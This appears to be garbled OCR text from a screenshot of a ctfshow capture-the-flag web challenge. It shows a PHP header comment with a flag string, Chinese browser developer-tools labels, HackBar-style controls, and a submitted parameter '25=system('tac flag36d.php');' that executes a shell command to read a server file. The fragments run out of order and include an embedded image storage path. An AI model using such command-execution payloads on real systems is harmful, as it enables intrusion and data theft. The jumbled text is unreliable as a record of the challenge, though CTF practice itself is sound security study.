 $flag="ctfshow{22da122d-3cf5-4fdb-b8b5-dd980309a80d}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-
16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 #
@Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/
Encryption Encoding SQ
LoadUrl
SplitUrl
Execute
25=system('tac flag36d.php');